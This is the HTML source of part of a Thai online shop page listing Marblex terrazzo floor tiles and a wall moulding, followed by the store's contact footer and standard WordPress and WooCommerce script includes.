				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb203/">
	<h3 class="woocommerce-loop-product__title">No.203 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb203/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15180" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.203 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15180" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15193 status-publish last instock product_cat-marblex product_cat-mb--30x30- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb497/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15193" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB497-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB497" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb497/">
	<h3 class="woocommerce-loop-product__title">No.497 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb497/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15193" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.497 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15193" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15237 status-publish first instock product_cat-marblex product_cat-mb--30x30- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb855/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15237" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB855-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB855" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb855/">
	<h3 class="woocommerce-loop-product__title">No.855 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb855/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15237" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.855 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15237" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15190 status-publish instock product_cat-marblex product_cat-942 product_cat-mb--30x30- product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb302/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15190" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB302-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB302" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb302/">
	<h3 class="woocommerce-loop-product__title">No.302 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb302/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15190" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.302 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15190" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15196 status-publish instock product_cat-marblex product_cat-mb--30x30- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb624/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15196" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB624-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB624" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb624/">
	<h3 class="woocommerce-loop-product__title">No.624 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb624/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15196" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.624 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15196" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15197 status-publish last instock product_cat-marblex product_cat-mb--30x30- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb644/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15197" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB644-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB644" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb644/">
	<h3 class="woocommerce-loop-product__title">No.644 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb644/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15197" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.644 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15197" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15185 status-publish first instock product_cat-marblex product_cat-mb--30x30- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb251/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15185" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB251-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB251" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb251/">
	<h3 class="woocommerce-loop-product__title">No.251 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb251/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15185" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.251 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15185" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15242 status-publish instock product_cat-marblex product_cat-bm--10-x-30 product_cat-943 product_tag-962 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c-10x30-%e0%b8%8b%e0%b8%a1-no-2221/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15242" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB2221-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB2221" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c-10x30-%e0%b8%8b%e0%b8%a1-no-2221/">
	<h3 class="woocommerce-loop-product__title">No.2221 บัวผนังมาร์เบล็กซ์ 10&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c-10x30-%e0%b8%8b%e0%b8%a1-no-2221/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15242" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.2221 บัวผนังมาร์เบล็กซ์ 10x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15242" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
					</ul>
				</div>

			</div>

		</div>
	</div>

	
		
		
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

				
				
				<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="contact-info-widget-3" class="widget contact-info"><h3 class="widget-title">ติดต่อเรา</h3>		<div class="contact-info">
						<ul class="contact-details">
									<li><i class="far fa-dot-circle"></i> <strong>ที่ตั้ง:</strong> <span>82 หมู่ 8 ต.บางพลีใหญ่ อ.บางพลี จ.สมุทรปราการ 10540</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>โทร:</strong> <span>089-858-9888 , 087-8888899</span></li>											</ul>
					</div>

		</aside><aside id="follow-us-widget-3" class="widget follow-us">		<div class="share-links">
										<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a>
								<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Twitter" class="share-twitter">Twitter</a>
								<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Youtube" class="share-youtube">Youtube</a>
									</div>

		</aside>								</div>
																<div class="col-lg-4">
									<aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">ศูนย์รวมจำหน่ายกระเบื้องหินขัด เอสซีจี</h3><div class="textwidget custom-html-widget">รวมซีเมนต์ จำหน่ายสินค้ากระเบื้องหินขัดของ เอสซีจี และ กระเบื้องหินขัด มาร์เบล็กซ์ แบรนด์ชั้นนำของประเทศ มีสินค้าหลากหลายแบบให้เลือก พร้อมบริการติดตั้งทั่วประเทศ การันตีงาน และสินค้าคุณภาพมีมาตรฐาน.</div></aside>								</div>
																<div class="col-lg-4">
									<aside id="media_image-3" class="widget widget_media_image"><a href="https://lin.ee/RwxBsu0"><img width="300" height="84" src="https://rcmterrazzo.com/wp-content/uploads/2020/01/Line-OA-rcm-300x84.png" class="image wp-image-15950  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>								</div>
													</div>
				
							</div>
		</div>
	
		<div class="footer-bottom">
		<div class="container">
						<div class="footer-left">
								<span class="footer-copyright">www.rcmterrazzo.com | © Copyright 2021. All Rights Reserved.</span>			</div>
			
			
							<div class="footer-right"></div>
					</div>
	</div>
	</div>

				
			</div>

		
		
	</div><!-- end wrapper -->
	

<!--[if lt IE 9]>
<script src="https://rcmterrazzo.com/wp-content/themes/porto/js/libs/html5shiv.min.js"></script>
<script src="https://rcmterrazzo.com/wp-content/themes/porto/js/libs/respond.min.js"></script>
<![endif]-->

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/rcmterrazzo.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.9.2' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.9.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_25d8ada4cf81a868d613b36833ba6567","fragment_name":"wc_fragments_25d8ada4cf81a868d613b36833ba6567","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.9.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='porto-live-search-js-extra'>
/* <![CDATA[ */
var porto_live_search = {"nonce":"84ae5ba423"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=5.0.1' id='porto-live-search-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/comment-reply.min.js?ver=6.3.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/wp-util.min.js?ver=6.3.5' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22\u0e04\u0e48\u0e30 \u0e44\u0e21\u0e48\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e15\u0e23\u0e07\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48","i18n_make_a_selection_text":"\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e01\u0e48\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e08\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e40\u0e02\u0e49\u0e32\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13","i18n_unavailable_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22 \u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e21\u0e48\u0e21\u0e35\u0e2d\u0e22\u0e39\u0e48 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.9.2' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/popper.min.js?ver=1.12.5' id='popper-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/bootstrap.js?ver=4.1.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.appear.min.js' id='jquery-appear-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.fitvids.min.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.matchHeight.min.js' id='jquery-matchHeight-js'></script>
<script type='text/javascript' async="async" src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/modernizr.js?ver=2.8.3' id='modernizr-js'></script>
<script type='text/javascript' async="async" src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.waitforimages.min.js?ver=2.0.2' id='jquery-waitforimages-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6' id='jquery-selectric-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8' id='jquery-elevatezoom-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=5.0.1' id='easy-responsive-tabs-js'></script>
<script type='text/javascript' id='porto-theme-js-extra'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/rcmterrazzo.com\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/rcmterrazzo.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"lens","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"round","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"4","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"aa2d07fcf9"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/theme.js?ver=5.0.1' id='porto-theme-js'></script>
<script type='text/javascript' async="async" src='https://rcmterrazzo.com/wp-content/themes/porto/js/theme-async.js?ver=5.0.1' id='porto-theme-async-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=5.0.1' id='porto-woocommerce-theme-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.lazyload.min.js?ver=1.9.7' id='jquery-lazyload-js'></script>

</body>
</html>
